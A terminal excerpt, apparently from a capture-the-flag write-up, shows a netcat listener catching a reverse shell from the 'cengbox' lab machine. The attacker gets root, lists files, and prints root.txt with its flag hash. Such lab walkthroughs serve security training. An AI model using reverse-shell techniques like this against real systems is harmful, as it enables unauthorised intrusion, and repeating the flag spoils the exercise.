 root@kali:~/software/pspy# nc -lvnp 8087
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8087
Ncat: Listening on 0.0.0.0:8087
Ncat: Connection from 192.168.1.104.
Ncat: Connection from 192.168.1.104:46128.
bash: cannot set terminal process group (28507): Inappropriate ioctl for device
bash: no job control in this shell
root@cengbox:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@cengbox:~# ls
ls
note.txt
root.txt
root@cengbox:~# cat root.txt
cat root.txt
 / ____|  ____|            |  _ \
| |    | |__   _ __   __ _| |_) | _____  __
| |    |  __| | '_ \ / _` |  _ < / _ \ \/ /
| |____| |____| | | | (_| | |_) | (_) >  <
 \_____|______|_| |_|\__, |____/ \___/_/\_\
                      __/ |
                     |___/
Congrats. Hope you enjoyed it and you can contact me on Twitter @arslanblcn_
a51e522b22a439b8e1b22d84f71cf0f2
root@cengbox:~#